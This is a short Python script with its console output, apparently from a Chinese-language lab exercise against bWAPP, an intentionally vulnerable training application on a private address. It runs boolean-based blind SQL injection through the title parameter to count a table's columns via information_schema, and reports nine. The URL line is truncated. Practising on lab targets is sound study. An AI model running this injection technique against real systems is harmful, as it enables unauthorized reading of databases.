 import requests
headers = {
'cookie': 'PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0'
}
for i in range(1, 100):
url = f"http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or (select count(column_name) from information_schema.columns where table_schema=database() and table_name='use
response = requests.get(url, headers=headers)
response.encoding = 'utf8'
if "The movie exists in our database!" in response.text:
print(f"user表有{i}个字段")
break
else:
pass
2
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
user表有9个字段
进程已结束,退出代码0